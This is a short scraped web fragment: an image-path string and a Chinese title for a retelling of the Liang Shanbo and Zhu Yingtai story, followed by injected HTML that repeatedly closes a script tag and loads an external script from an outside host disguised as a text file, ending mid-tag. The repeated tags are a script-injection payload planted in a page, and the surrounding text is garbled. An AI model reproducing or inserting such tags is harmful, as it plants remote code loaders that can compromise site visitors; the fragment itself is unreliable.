 梁山伯与祝英台新传</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></scrip